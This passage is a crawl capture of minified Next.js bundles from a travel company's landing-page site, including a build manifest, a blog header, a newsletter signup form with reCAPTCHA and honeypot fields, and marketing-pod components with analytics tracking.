12],null,[251,78,82,43,26],\x22RC-JcZa5bMPwC9Z3w\x22,null,null,null,null,null,\x220dAFcWeA5_znDfonSgxQPFoWIq5M50_rkEe9XgqlPL8p_wbYT-MnYcmV8iFp5rprvJyfwTtl7-m4-whGOTGaU3DIxsMHST8ieDCg\x22,1770242220370]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://static.age.awaze.com/landing-pages-mfe/a4b6da0/_next/static/landing-pages-mfe-a4b6da0/_buildManifest.js
body_size: 280
content:
self.__BUILD_MANIFEST=function(s){return{__rewrites:{afterFiles:[{has:s,source:"/.well-known/apple-app-site-association",destination:"/api/apple-app-site-association"},{has:s,source:"/.well-known/apple-developer-merchantid-domain-association.txt",destination:"/api/apple-developer-merchantid-domain-association"},{has:s,source:"/akamai/sureroute-test-object.html",destination:"/api/sureroute-test-object"},{has:s,source:"/robots.txt",destination:"/api/landing-pages/public/robots"}],beforeFiles:[],fallback:[]},"/404":["static/chunks/pages/404-b16bc94994a1e041.js"],"/_document-utils":["static/chunks/pages/_document-utils-58a78a260dcea656.js"],"/_error":["static/chunks/pages/_error-50b38fb436b46ab7.js"],"/static/module/[...slug]":["static/chunks/198-b7641be0659b33af.js","static/chunks/550-34fa00a631e34c6b.js","static/css/c60285106a39785c.css","static/chunks/pages/static/module/[...slug]-af1cf66b7c83fef0.js"],sortedPages:["/404","/_app","/_document-utils","/_error","/static/module/[...slug]"]}}(void 0),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: text/javascript
request_url: https://static.age.awaze.com/landing-pages-mfe/a4b6da0/_next/static/chunks/545.413c03b86c703408.js
body_size: 1151
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[545],{70545:function(e,a,n){n.r(a),n.d(a,{BlogHeaderModule:function(){return M}});var t=n(85893),s=n(80637),i=n(78075),o=n(7550),d=n(8352),r=n(97582),l=n(67294),c=n(680),u=n(86896);function g(e){var a=(0,u.Z)(),n=a.formatMessage,t=a.textComponent,s=void 0===t?l.Fragment:t,i=e.id,o=e.description,d=e.defaultMessage,r=e.values,c=e.children,g=e.tagName,m=void 0===g?s:g,p=n({id:i,description:o,defaultMessage:d},r,{ignoreTag:e.ignoreTag});return"function"==typeof c?c(Array.isArray(p)?p:[p]):m?l.createElement(m,null,l.Children.toArray(p)):l.createElement(l.Fragment,null,p)}g.displayName="FormattedMessage";var m=l.memo(g,function(e,a){var n=e.values,t=(0,r._T)(e,["values"]),s=a.values,i=(0,r._T)(a,["values"]);return(0,c.wU)(s,n)&&(0,c.wU)(t,i)});m.displayName="MemoizedFormattedMessage";var p=n(91647),f=n(52046),h=n(10785),x=n(54507),v=n(63041),b=n(68458),j=n(66178);let w=(0,b.ZP)(h.W).withConfig({componentId:"sc-3df3b92f-0"})(["padding:",";@media (min-width:","px){padding:",";}a.back-button{color:",";text-decoration:none;}"],()=>"".concat((0,s.W)(48)," 0 ").concat((0,s.W)(16)),x.A[1],()=>"".concat((0,s.W)(56)," 0"),e=>{let{theme:a}=e;return a.ColorButtonGhostSecondaryText}),y=b.ZP.div.withConfig({componentId:"sc-3df3b92f-1"})(["text-align:",";margin-top:",";> .blog-info{white-space:pre-wrap;margin-top:",";> span{display:block;margin-top:",";@media (min-width:","px){display:inline-block;margin-top:0;&:before{content:'|';margin:",";}}}}"],e=>e.alignment,()=>"".concat((0,s.W)(32)),(0,s.W)(16),()=>(0,s.W)(16),x.A[0],()=>"0 ".concat((0,s.W)(8))),M=e=>{let{title:a,description:n,author:s,timeToRead:r,blogTags:l,createdAt:c,updatedAt:u,alignment:g}=e,h=(0,j.uM)(s);return u=u&&(0,o.Z)((0,d.Z)(u),p.zT),c=c&&(0,o.Z)((0,d.Z)(c),p.zT),(0,t.jsx)("div",{style:{padding:"0 16px"},children:(0,t.jsx)(w,{children:(0,t.jsx)(f.w,{flush:!0,children:(0,t.jsx)(f.N,{columns:[12,8],offsets:[0,2],children:(0,t.jsxs)(y,{alignment:g,children:[a&&(0,t.jsx)(i.X,{sizes:500,children:a}),n&&(0,t.jsx)(i.x,{sizes:500,children:n}),s&&(0,t.jsxs)(i.x,{sizes:100,className:"blog-info",children:[(0,t.jsx)(m,{id:"blogDate.posted",defaultMessage:"Posted on {createdAt}",values:{createdAt:c}}),c!==u&&(0,t.jsx)(m,{id:"blogDate.updated",defaultMessage:", updated on {updatedAt}",values:{updatedAt:u}}),(0,t.jsx)("span",{children:(0,t.jsx)(m,{id:"blogHeader.info",defaultMessage:"by: {authorsName}   |   {timeToRead} minute read",values:{authorsName:h,timeToRead:r}})})]}),!!(null==l?void 0:l.length)&&(0,t.jsx)(v.Z,{tags:l})]})})})})})}}}]);
//# sourceMappingURL=545.413c03b86c703408.js.map

--- FILE ---
content_type: text/javascript
request_url: https://static.age.awaze.com/landing-pages-mfe/a4b6da0/_next/static/chunks/920.5d2c77938b62bbbb.js
body_size: 3075
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[920],{6920:function(e,t,i){i.r(t),i.d(t,{NewsLetterModule:function(){return A}});var r=i(85893),o=i(67294),n=i(82761),a=i(39591),l=i(24940),s=i(55486),d=i(78075),m=i(68540),c=i(68458),u=i(77043),h=i(52046),f=i(98074),p=i(58482),x=i(5905);let g=(0,c.ZP)(h.w).withConfig({componentId:"sc-5bca6ffb-0"})(["align-items:stretch;padding:"," 0;"],(0,f.W)(40)),w=(0,c.ZP)(h.N).withConfig({componentId:"sc-5bca6ffb-1"})(["img{border-radius:",";}@media (min-width:","px){flex:1;}@media (min-width:","px){width:",";flex:initial;}"],(0,f.W)(8),f.A[0],f.A[1],(0,f.W)(282)),b=(0,c.ZP)(h.N).withConfig({componentId:"sc-5bca6ffb-2"})(["margin-top:",";@media (min-width:","px){margin:auto 0;flex:1;}"],(0,f.W)(24),f.A[0]),C=(0,c.ZP)(l.x).withConfig({componentId:"sc-5bca6ffb-3"})(["a{color:",";text-decoration:underline;&:hover{color:",";text-decoration:underline;}}"],e=>{let{theme:t}=e;return t.ColorThemeLink},e=>{let{theme:t}=e;return t.ColorThemeLinkActive});c.ZP.button.withConfig({componentId:"sc-5bca6ffb-4"})(["margin:"," 0;"],(0,f.W)(10));let y=c.ZP.img.withConfig({componentId:"sc-5bca6ffb-5"})(["width:100%;height:100%;object-fit:cover;"]),v=(0,c.ZP)(u.I).withConfig({componentId:"sc-5bca6ffb-6"})(["margin-top:0;"]),j=(0,c.ZP)(p.K).withConfig({componentId:"sc-5bca6ffb-7"})(["margin-bottom:24px;"]),T=(0,c.ZP)(x.z).withConfig({componentId:"sc-5bca6ffb-8"})(["@media (min-width:","px){height:52px;}"],f.A[1]),q=c.ZP.div.withConfig({componentId:"sc-5bca6ffb-9"})(["text-align:center;margin:0 auto;svg{fill:",";margin-bottom:",";}h3{color:",";margin-bottom:",";}p{color:",";}"],e=>{let{theme:t}=e;return t.ColorThemeSecondary600},(0,f.W)(20),e=>{let{theme:t}=e;return t.ColorThemeSecondary600},(0,f.W)(20),e=>{let{theme:t}=e;return t.ColorThemeSecondary700}),P=c.ZP.p.withConfig({componentId:"sc-5bca6ffb-10"})(["color:",";font-size:",";"],e=>{let{theme:t}=e;return t.ColorStatusAttention500},(0,f.W)(12)),E=c.ZP.label.withConfig({componentId:"sc-5bca6ffb-11"})(["opacity:0;position:absolute;top:0;left:0;height:0;width:0;z-index:-1;"]),_=c.ZP.input.withConfig({componentId:"sc-5bca6ffb-12"})(["opacity:0;position:absolute;top:0;left:0;height:0;width:0;z-index:-1;"]),S=e=>{let{title:t,text:i}=e;return(0,r.jsxs)(q,{"data-testid":"thank_you_for_signingup",children:[(0,r.jsx)("i",{children:(0,r.jsx)("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,r.jsx)("path",{d:"M12 0C5.37 0 0 5.37 0 12C0 18.63 5.37 24 12 24C18.63 24 24 18.63 24 12C24 5.37 18.63 0 12 0ZM18.56 7.5L9.56 17.5C9.42 17.66 9.21 17.75 9 17.75C8.99 17.75 8.98 17.75 8.97 17.75C8.75 17.74 8.54 17.63 8.4 17.45L5.4 13.45C5.15 13.12 5.22 12.65 5.55 12.4C5.88 12.15 6.35 12.22 6.6 12.55L9.05 15.82L17.44 6.5C17.72 6.19 18.19 6.17 18.5 6.44C18.81 6.72 18.83 7.19 18.56 7.5Z"})})}),(0,r.jsx)(d.X,{as:"h3",sizes:[200,200,200],children:t}),(0,r.jsx)(d.x,{as:"p",sizes:[200,200,200],children:i})]})},L=e=>{var t,i,n,a,c;let{image:u,title:h,text:f,firstNamePlaceholder:p,lastNamePlaceholder:x,emailPlaceholder:q,ctaButton:L,termsConditionsPrivacy:k,submittedFormTitle:I,submittedFormText:N,errors:Z={},formId:A,reCaptchaClientKey:F,brand:W="novasol",onFormSubmitSuccess:z,onFormSubmitError:H,onFieldFocus:M}=e,[O,B]=o.useState(!1),[D,U]=o.useState(null),R={errorMessage:"Something went wrong. Please try again.",requiredEmailText:"Email is required",requiredFirstnameText:"First name is required",requiredLastnameText:"Last name is required",invalidEmailText:"Email is invalid"},{errorMessage:K,requiredEmailText:X,requiredFirstnameText:Y,requiredLastnameText:J,invalidEmailText:V}={errorMessage:(null===(t=Z.errorMessage)||void 0===t?void 0:t.trim())||R.errorMessage,requiredEmailText:(null===(i=Z.requiredEmailText)||void 0===i?void 0:i.trim())||R.requiredEmailText,requiredFirstnameText:(null===(n=Z.requiredFirstnameText)||void 0===n?void 0:n.trim())||R.requiredFirstnameText,requiredLastnameText:(null===(a=Z.requiredLastnameText)||void 0===a?void 0:a.trim())||R.requiredLastnameText,invalidEmailText:(null===(c=Z.invalidEmailText)||void 0===c?void 0:c.trim())||R.invalidEmailText},$=(0,m.c)(),{handleSubmit:G,register:Q,formState:{isSubmitting:ee}}=$;(0,o.useEffect)(()=>{if(F){let e=document.createElement("script");e.src="https://www.google.com/recaptcha/enterprise.js?render=".concat(F),e.async=!0,document.head.appendChild(e)}},[F]);let et=async e=>{let{emailaddress:t,firstname:i,lastname:r}=e;try{if(!(await fetch("/api/landing-pages/public/".concat(W,"/newsletter-signup"),{method:"POST",body:JSON.stringify({emailaddress:t,firstname:i,lastname:r,formId:A})})).ok)throw Error("Server error");B(!0),U(null),null==z||z(t)}catch(e){U(e.message),B(!1),null==H||H(e)}},ei=async e=>{if(e.honeypotName||e.honeypotEmail){null==H||H(Error("Honeypot validation failed"));return}try{var t,i;if(F&&(null===(i=window.grecaptcha)||void 0===i?void 0:null===(t=i.enterprise)||void 0===t?void 0:t.ready)&&(await new Promise(e=>window.grecaptcha.enterprise.ready(()=>e())),!await window.grecaptcha.enterprise.execute(F,{action:"submit"})))throw Error("reCAPTCHA token was not generated");await et(e)}catch(e){console.error("reCAPTCHA error:",e),null==H||H(Error("reCAPTCHA validation failed"))}};return(0,r.jsx)(g,{flush:!0,children:O?(0,r.jsx)(S,{title:I,text:N}):(0,r.jsxs)(r.Fragment,{children:[u&&u.src&&u.alt&&(0,r.jsx)(w,{columns:[12,12,3],children:(0,r.jsx)(y,{src:null==u?void 0:u.src,alt:null==u?void 0:u.alt,loading:"lazy"})}),(0,r.jsx)(b,{columns:[12,12,9],children:(0,r.jsxs)(l.x,{padding:[0,0,0],radius:0,children:[(0,r.jsx)(d.X,{as:"h3",sizes:[300,400,400],mb:8,color:"ColorTextHeadingOnWhite",children:h}),(0,r.jsx)(C,{padding:[0,0,0],margin:[0,0,0],radius:0,children:"string"==typeof f?(0,r.jsx)(d.x,{as:"div",sizes:[300,400,400],mb:24,color:"ColorTextBodyOnWhite",dangerouslySetInnerHTML:{__html:f}}):(0,r.jsx)(d.x,{as:"div",sizes:[300,400,400],mb:24,color:"ColorTextBodyOnWhite",children:f})}),(0,r.jsxs)("form",{acceptCharset:"UTF-8",onSubmit:G(ei),method:"POST","data-testid":"newsletterform",autoComplete:"none",onFocus:M,noValidate:!0,children:[(0,r.jsxs)(j,{direction:["column","row","row"],wrap:"wrap",fullWidth:!0,equalChildren:!0,children:[(0,r.jsx)(s.g,{children:(0,r.jsx)(v,{name:"firstname",isRequired:!0,type:"text","data-testid":"firstname",placeholder:p,formHooks:$,validation:{required:Y}})}),(0,r.jsx)(s.g,{children:(0,r.jsx)(v,{name:"lastname",isRequired:!0,type:"text","data-testid":"lastname",placeholder:x,formHooks:$,validation:{required:J}})}),(0,r.jsx)(s.g,{children:(0,r.jsx)(v,{name:"emailaddress",isRequired:!0,type:"email","data-testid":"email",placeholder:q,formHooks:$,validation:{required:X,pattern:{value:/^(([^<>()[\].,;:\s@"]+(\.[^<>()[\].,;:\s@"]+)*)|(".+"))@(([^<>()[\].,;:\s@"]+\.)+[^<>()[\].,;:\s@"]{2,})$/i,message:V}}})}),(0,r.jsx)(E,{htmlFor:"name"}),(0,r.jsx)(_,{autoComplete:"none",type:"text",id:"honeypotName",name:"honeypotName",placeholder:"Your name here","data-testid":"honey-name",...Q("honeypotName")}),(0,r.jsx)(E,{htmlFor:"email"}),(0,r.jsx)(_,{autoComplete:"none",type:"email",id:"honeypotEmail",name:"honeypotEmail",placeholder:"Your e-mail here","data-testid":"honey-email",...Q("honeypotEmail")}),(0,r.jsx)(T,{type:"submit","data-testid":"signup",colourScheme:"brand-primary",size:"medium",text:"string"==typeof L?L:L||"",isFullWidth:!0,isDisabled:ee})]}),D&&(0,r.jsx)(P,{children:K||D})]}),(0,r.jsx)(C,{padding:[0,0,0],margin:[0,0,0],children:"string"==typeof k?(0,r.jsx)(d.x,{as:"div",sizes:100,color:"ColorTextBodyOnWhite",dangerouslySetInnerHTML:{__html:k}}):(0,r.jsx)(d.x,{as:"div",sizes:100,color:"ColorTextBodyOnWhite",children:k})})]})})]})})};var k=i(77552),I=i(13167);let N="newsletter-signup-form",Z=e=>{let{image:t,title:i,text:l,firstName:s,lastName:d,email:m,ctaButton:c,termsConditionsPrivacy:u,submittedFormTitle:h,submittedFormText:f,errorMessage:p,active:x=!0,locale:g="en-US",reCaptchaClientKey:w,requiredFirstnameText:b,requiredLastnameText:C,requiredEmailText:y,invalidEmailText:v}=e,{brand:j}=(0,o.useContext)(a.qf),{file:{url:T=""}={},description:q=""}=(null==t?void 0:t.fields)||{},P=(0,o.useContext)(n.Kl);return x?(0,r.jsx)(k.HN,{section:{backgroundColor:"white"},children:(0,r.jsx)(L,{brand:j,image:{src:"".concat(T,"?w=800&fm=webp&q=80"),alt:q},title:i,firstNamePlaceholder:s,lastNamePlaceholder:d,emailPlaceholder:m,ctaButton:c,submittedFormTitle:h,submittedFormText:f,locale:g,reCaptchaClientKey:w,text:l&&(0,r.jsx)(I.Z,{content:l}),termsConditionsPrivacy:u&&(0,r.jsx)(I.Z,{content:u}),errors:{errorMessage:p,requiredFirstnameText:b,requiredLastnameText:C,requiredEmailText:y,invalidEmailText:v},onFormSubmitSuccess:e=>{null==P||P.updateDataLayer("link","form-complete",{form_id:N,user_email:e})},onFormSubmitError:e=>{null==P||P.updateDataLayer("link","form-fail",{form_id:N,form_fail_reason:"An error occurred: ".concat(e.message)})},onFieldFocus:e=>{if("INPUT"===e.target.nodeName){let t=e.target.getAttribute("data-testid");null==P||P.updateDataLayer("link","form-input",{form_id:N,form_field_name:e.target.getAttribute("name"),form_field_position:"firstname"===t?1:"lastname"===t?2:3})}"BUTTON"===e.target.nodeName&&"signup"===e.target.getAttribute("data-testid")&&(null==P||P.updateDataLayer("link","form-submit",{form_id:N}))}})}):null},A=e=>{let{contentfulLocale:t}=(0,o.useContext)(a.qf);return(0,r.jsx)(Z,{locale:t,...e})}}}]);
//# sourceMappingURL=920.5d2c77938b62bbbb.js.map

--- FILE ---
content_type: text/javascript
request_url: https://static.age.awaze.com/landing-pages-mfe/a4b6da0/_next/static/chunks/339.7317ef0759283036.js
body_size: 3452
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[339],{84339:function(e,t,i){i.r(t),i.d(t,{PodsModule:function(){return E}});var n=i(85893),o=i(58482),l=i(78025),r=i(78075),a=i(5905),d=i(15462),c=i(33821),s=i(92952),u=i(68458);let p=e=>{switch(e){case"4-columns":return"span 4";case"6-columns":return"span 6";default:return"span 12"}},m=u.ZP.a.withConfig({componentId:"sc-908e80a1-0"})(["display:grid;grid-template-rows:auto 1fr;@media screen and (max-width:","px){width:'100%';}position:relative;text-decoration:none;border-radius:8px;background-color:",";transition:box-shadow 200ms ease-in;grid-column:",";",";"],s.AV[0]-1,e=>{let{theme:t,variant:i}=e;return"with-bg"===i?t.ColorThemeSecondary500:t.ColorWhiteOpacity0},e=>{let{size:t}=e;return p(t)},e=>{let{variant:t}=e;return"with-bg"===t&&(0,u.iv)(["&:hover{box-shadow:",";}"],e=>{let{theme:t}=e;return(0,s.sM)({theme:t,depth:16})})}),h=u.ZP.div.withConfig({componentId:"sc-908e80a1-1"})(["background-color:",";position:relative;border-radius:",";overflow:hidden;"],e=>{let{theme:t}=e;return t.ColorGrey50},e=>{let{variant:t}=e;return"with-bg"!==t?(0,s.Wo)(8):"".concat((0,s.Wo)(8)," ").concat((0,s.Wo)(8)," 0 0")}),v=u.ZP.div.withConfig({componentId:"sc-908e80a1-2"})(["display:grid;grid-auto-flow:column;grid-auto-rows:auto;position:absolute;top:16px;color:",";max-width:75%;height:0;"],e=>{let{theme:t}=e;return t.ColorWhiteOpacity100}),g=u.ZP.img.withConfig({componentId:"sc-908e80a1-3"})(["width:100%;display:flex;object-fit:cover;"," &:not([src]){visibility:hidden;}"],e=>{let{variant:t}=e;return"text-on-image"===t?(0,u.iv)(["height:",";"],(0,s.Wo)(424)):(0,u.iv)(["height:",";@media screen and (max-width:","px){height:",";}"],(0,s.Wo)(288),s.AV[0]-1,(0,s.Wo)(234))}),f=u.ZP.div.withConfig({componentId:"sc-908e80a1-4"})(["position:absolute;height:50%;width:100%;bottom:0;background:linear-gradient(0deg,black,transparent);opacity:0.62;"]),x=u.ZP.div.withConfig({componentId:"sc-908e80a1-5"})(["display:flex;flex-direction:column;margin-top:0;gap:",";padding:",";color:",";background-color:",";border-radius:0 0 8px 8px;",";"],(0,s.Wo)(16),e=>{let{variant:t}=e;return"with-bg"!==t?"".concat((0,s.Wo)(16)," 0 ").concat((0,s.Wo)(24)," 0"):"".concat((0,s.Wo)(20)," ").concat((0,s.Wo)(24)," ").concat((0,s.Wo)(24)," ").concat((0,s.Wo)(20))},e=>{let{theme:t,variant:i}=e;return"without-bg"===i?t.ColorGrey800:t.ColorWhiteOpacity100},e=>{let{theme:t,variant:i}=e;return"with-bg"!==i?"none":t.ColorThemeSecondary500},e=>{let{variant:t}=e;return"text-on-image"===t&&(0,u.iv)(["position:absolute;bottom:0;padding:0 "," "," ",";;"],(0,s.Wo)(24),(0,s.Wo)(24),(0,s.Wo)(16))}),w=u.ZP.div.withConfig({componentId:"sc-908e80a1-6"})(["display:flex;flex-direction:column;gap:",";"],(0,s.Wo)(8)),b=u.ZP.div.withConfig({componentId:"sc-908e80a1-7"})(["display:flex;flex-direction:column;gap:",";"],(0,s.Wo)(4)),k=(0,u.ZP)(c.x).withConfig({componentId:"sc-908e80a1-8"})(["padding:"," ",";background:",";border-radius:0px 4px 4px 0px;"],(0,s.Wo)(5),(0,s.Wo)(16),e=>{let{theme:t}=e;return t.ColorThemeAccent1}),y=u.ZP.div.withConfig({componentId:"sc-908e80a1-9"})(["margin-top:auto;"]);function C(e){var t,i,o,l,c,s,u,p,C,j,W;let{variant:I="with-bg",..._}=e;return(0,n.jsxs)(m,{href:null===(t=_.link)||void 0===t?void 0:t.href,...(null===(i=_.link)||void 0===i?void 0:i.openInNew)&&{target:"_blank"},...(null===(o=_.link)||void 0===o?void 0:o.rel)&&{rel:_.link.rel},variant:I,role:"link",..._,children:[(0,n.jsxs)(h,{variant:I,children:[_.label&&(0,n.jsx)(v,{"data-testid":"marketingpodlabel",children:(0,n.jsx)(k,{sizes:200,type:"bold",children:_.label})}),"text-on-image"===I&&(0,n.jsx)(f,{"data-testid":"marketingpodmask"}),(0,n.jsx)(g,{loading:"lazy",src:_.image,alt:_.title,variant:I})]}),(0,n.jsxs)(x,{variant:I,children:[(0,n.jsxs)(w,{children:[(0,n.jsxs)(b,{children:[(0,n.jsx)(r.X,{color:"without-bg"===I?"ColorGrey800":"ColorWhiteOpacity100",sizes:100,as:_.titleAs,children:_.title}),_.subtitle&&(0,n.jsx)(r.x,{sizes:300,color:"without-bg"===I?"ColorBlackOpacity40":"ColorWhiteOpacity70","data-testid":"marketingpodsubtitle",type:"mid",children:_.subtitle})]}),_.text&&(0,n.jsx)(r.x,{sizes:300,"data-testid":"marketingpodtext",children:_.text})]}),"button"===_.displayLinkAs&&(0,n.jsx)(y,{children:(0,n.jsx)(a.z,{onClick:(null===(l=_.link)||void 0===l?void 0:l.href)?e=>{var t,i,n;e.preventDefault(),(null===(t=_.link)||void 0===t?void 0:t.openInNew)?window.open(null===(i=_.link)||void 0===i?void 0:i.href,"_blank"):window.top.location.href=null===(n=_.link)||void 0===n?void 0:n.href}:void 0,text:_.buttonText,colourScheme:"brand-primary",role:"link",...(null===(c=_.link)||void 0===c?void 0:c.rel)&&{rel:_.link.rel},..._["data-ga"]?{"data-ga":"".concat(_["data-ga"],"-button")}:{},width:"fit-content"})}),"link"===_.displayLinkAs&&(0,n.jsx)(y,{children:(0,n.jsx)(d.r,{children:null===(s=_.link)||void 0===s?void 0:s.text,href:null===(u=_.link)||void 0===u?void 0:u.href,variant:null===(p=_.link)||void 0===p?void 0:p.variant,colourScheme:null!==(W=null===(C=_.link)||void 0===C?void 0:C.colourScheme)&&void 0!==W?W:"reverse",openInNewTab:null===(j=_.link)||void 0===j?void 0:j.openInNew})})]})]})}var j=i(76047),W=i(15407);let I=e=>{let{headline:t,items:i,variant:o,mobileCarouselMode:r}=e;return(0,n.jsxs)(n.Fragment,{children:[t&&(0,n.jsx)(l.s,{sizes:[100,300,300],hasBorder:!0,marginBottom:[24,24,24,24],children:t}),i&&(0,n.jsx)(_,{enableReel:!!r,children:(0,n.jsx)(P,{className:"reel",mobileCarouselMode:!!r,children:i.map((e,t)=>(0,n.jsx)(C,{label:e.label,title:e.title,text:e.text,subtitle:e.subtitle,image:e.image,link:e.link,variant:o,size:e.size,"data-ga":"marketing-pod-".concat(t),titleAs:e.titleAs,displayLinkAs:e.displayLinkAs,buttonText:e.buttonText},t))})})]})},_=u.ZP.div.withConfig({componentId:"sc-8b58225c-0"})(["",";"],e=>{let{enableReel:t}=e;return t&&(0,u.iv)(["@media (max-width:","px){.reel{display:flex;block-size:auto;overflow-x:auto;overflow-y:hidden;scrollbar-width:none;flex-direction:row;scroll-snap-type:x mandatory;}.reel > *{flex:0 0 auto;"," scroll-snap-align:center;}.reel > * + *{margin-inline-start:0.2rem;}}"],j.wf[0],(0,W.k$)({cssProperty:"width",value:["calc(100% - 15%)","calc(50% - 15%)"]}))}),P=u.ZP.div.withConfig({componentId:"sc-8b58225c-1"})(["width:100%;display:grid;grid-template-columns:repeat(12,1fr);grid-gap:24px;@media screen and (max-width:","px){grid-template-columns:1fr;grid-gap:",";}"],j.wf[0]-1,e=>{let{mobileCarouselMode:t}=e;return t?"16px":"24px 0"});var A=i(67294),Z=i(86896),N=i(77552),z=i(91647),L=i(68254);let S=e=>null==e?void 0:e.map(e=>{let{title:t,image:i,link:n,id:o,indexOnPage:l,buttonText:r,imageName:a}=e;return{event_name:"offer-impression",event_type:"link",offer_id:o,offer_name:t,offer_component:"marketing pods",offer_slot:l,offer_image_name:a||"",offer_image_url:i||"",offer_cta:r||"",offer_link:(null==n?void 0:n.href)||""}});var T=i(2392);let E=e=>{let{headline:t,headlineAs:i,items:o,variant:r,mobileCarouselMode:a}=e,{formatMessage:d}=(0,Z.Z)(),c=function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=(0,L.yA)(z.NP,e);return(null==t?void 0:t.variationKey)===z.SW.WITH_LINK}((0,A.useMemo)(()=>null==o?void 0:o.some(e=>e.link),[o])),s=null==o?void 0:o.map(e=>{var t;return e.titleAs=null!==(t=e.titleAs)&&void 0!==t?t:"h2",c&&e.link&&(e.displayLinkAs="button",e.buttonText=d({id:"pods.ctaText",defaultMessage:"View more"})),e}).filter(e=>{var t;return!(null==e?void 0:null===(t=e.image)||void 0===t?void 0:t.includes("empty"))}),u=(0,n.jsx)(n.Fragment,{children:t&&(0,n.jsx)(l.s,{sizes:[200,200,200],as:i||"h2",marginBottom:[24,24,24,24],children:t})}),{elementRef:p}=(0,T.H)(S(o),{clickEventName:"offer-click",clickSelector:'[data-ga^="marketing-pod-"]'});return s&&0!==s.length?(0,n.jsx)("div",{ref:p,children:(0,n.jsxs)(M,{mobileCarouselMode:a,children:[t&&(s?(0,n.jsx)(O,{mobileCarouselMode:a,children:u}):u),(0,n.jsx)(I,{variant:null!=r?r:"without-bg",items:s,mobileCarouselMode:a})]})}):(0,n.jsx)(n.Fragment,{})},M=u.ZP.div.withConfig({componentId:"sc-2f09c1a7-0"})(["",""],e=>{let{mobileCarouselMode:t}=e;return t&&"\n      @media (max-width: ".concat(j.wf[0],"px) {\n        margin-right: -").concat(N.W$,"px;\n        .reel > a:last-of-type {\n          margin-right: ").concat(N.W$,"px;\n        }\n      }\n    ")}),O=(0,u.ZP)(o.K).withConfig({componentId:"sc-2f09c1a7-1"})(["@media (max-width:","px){width:100%;max-width:1200px;padding:",";",";}"],j.wf[0],e=>{let{mobileCarouselMode:t}=e;return t?"0 24px":"0"},e=>{let{marginBottom:t}=e;return t?(0,W.k$)({cssProperty:"margin-bottom",value:t}):0})},2392:function(e,t,i){i.d(t,{H:function(){return d}});var n=i(82761),o=i(67294),l=i(91647),r=i(68254),a=i(39591);function d(e,t){let i=(0,o.useContext)(n.Kl),{brand:d,contentfulLocale:c,optimizelySdkKey:s,host:u,awazeClient:p}=(0,o.useContext)(a.qf),[m,h]=(0,o.useState)(!1),v=(0,o.useRef)(null);function g(n){var o,a,m;let h=null===(a=n.target)||void 0===a?void 0:null===(o=a.closest(null==t?void 0:t.clickSelector))||void 0===o?void 0:o.getAttribute("data-ga");if(h){(0,r.xt)(s,l.SV,d,c,u,p);let n=e[Number(null===(m=h.match(/\d+$/))||void 0===m?void 0:m[0])];null==i||i.updateDataLayer("link","offer-click",{...n,event_name:null==t?void 0:t.clickEventName})}}return(0,o.useEffect)(()=>{if(t){let e=v.current;if(e)return e.addEventListener("click",g),()=>{e.removeEventListener("click",g)}}},[t]),(0,o.useEffect)(()=>{window.tmsevents=window.tmsevents||[];let t=new IntersectionObserver(t=>{(null==t?void 0:t[0].isIntersecting)&&e&&!m&&(Array.isArray(e)?e.forEach(e=>{null==i||i.updateDataLayer("link",null==e?void 0:e.event_name,e)}):null==i||i.updateDataLayer("link",null==e?void 0:e.event_name,e),h(!0))});return m?t.disconnect():t.observe(v.current),()=>!m&&t.disconnect()},[m]),{elementRef:v,tms:i}}}}]);
//# sourceMappingURL=339.7317ef0759283036.js.map

--- FILE ---
content_type: text/javascript
request_url: https://static.age.awaze.com/landing-pages-mfe/a4b6da0/_next/static/chunks/pages/_app-8385776e0ea99f95.js
body_size: 105244
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[888],{79742:function(t,e){"use strict";e.byteLength=function(t){var e=d(t),o=e[0],n=e[1];return(o+n)*3/4-n},e.toByteArray=function(t){var e,o,r=d(t),i=r[0],l=r[1],f=new a((i+l)*3/4-l),c=0,T=l>0?i-4:i;for(o=0;o<T;o+=4)e=n[t.charCodeAt(o)]<<18|n[t.charCodeAt(o+1)]<<12|n[t.charCodeAt(o+2)]<<6|n[t.charCodeAt(o+3)],f[c++]=e>>16&255,f[c++]=e>>8&255,f[c++]=255&e;return 2===l&&(e=n[t.charCodeAt(o)]<<2|n[t.charCodeAt(o+1)]>>4,f[c++]=255&e),1===l&&(e=n[t.charCodeAt(o)]<<10|n[t.charCodeAt(o+1)]<<4|n[t.charCodeAt(o+2)]>>2,f[c++]=e>>8&255,f[c++]=255&e),f},e.fromByteArray=function(t){for(var e,n=t.length,a=n%3,r=[],i=0,l=n-a;i<l;i+=16383)r.push(function(t,e,n){for(var a,r=[],i=e;i<n;i+=3)r.push(o[(a=(t[i]<<16&16711680)+(t[i+1]<<8&65280)+(255&t[i+2]))>>18&63]+o[a>>12&63]+o[a>>6&63]+o[63&a]);return r.join("")}(t,i,i+16383>l?l:i+16383));return 1===a?r.push(o[(e=t[n-1])>>2]+o[e<<4&63]+"=="):2===a&&r.push(o[(e=(t[n-2]<<8)+t[n-1])>>10]+o[e>>4&63]+o[e<<2&63]+"="),r.join("")};for(var o=[],n=[],a="undefined"!=typeof Uint8Array?Uint8Array:Array,r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",i=0,l=r.length;i<l;++i)o[i]=r[i],n[r.charCodeAt(i)]=i;function d(t){var e=t.length;if(e%4>0)throw Error("Invalid string. Length must be a multiple of 4");var o=t.indexOf("=");-1===o&&(o=e);var n=o===e?0:4-o%4;return[o,n]}n["-".charCodeAt(0)]=62,n["_".charCodeAt(0)]=63},50706:function(t,e,o){var n=o(48764).lW;t.exports=function(t){return(t instanceof n?t:n.from(t.toString(),"binary")).toString("base64")}},48764:function(t,e,o){"use strict";var n=o(79742),a=o(80645),r=o(5826);function i(){return d.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function l(t,e){if(i()<e)throw RangeError("Invalid typed array length");return d.TYPED_ARRAY_SUPPORT?(t=new Uint8Array(e)).__proto__=d.prototype:(null===t&&(t=new d(e)),t.length=e),t}function 